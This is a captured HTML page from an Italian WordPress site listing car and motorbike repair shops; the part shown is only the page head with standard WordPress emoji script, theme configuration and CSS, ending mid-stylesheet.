

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ordinodacasa.it/c/officina-riparazione-auto-moto/
body_size: 15022
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Officina riparazione auto/moto | #ordinodacasa</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ordinodacasa.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.ordinodacasa.it/wp-content/uploads/2020/03/pin.png"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="#ordinodacasa &raquo; Feed" href="https://www.ordinodacasa.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="#ordinodacasa &raquo; Feed dei commenti" href="https://www.ordinodacasa.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="#ordinodacasa &raquo; Officina riparazione auto/moto Feed della categoria" href="https://www.ordinodacasa.it/c/officina-riparazione-auto-moto/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ordinodacasa.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.3.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.3.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ordinodacasa.it/wp-content/themes/Newsmag/style.css?ver=5.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ordinodacasa.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1ee82b9ee0390690360640cdcc2d6c15' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.3.7/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ordinodacasa.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ordinodacasa.it/wp-json/wp/v2/categories/158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ordinodacasa.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ordinodacasa.it\/wp-admin\/","wpRestNonce":"b82c26e440","wpRestUrl":"https:\/\/www.ordinodacasa.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.ordinodacasa.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.2";
var td_get_template_directory_uri="https:\/\/www.ordinodacasa.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="cf68ddb34b";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd3333;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd3333;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd3333;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd3333;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd3333 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
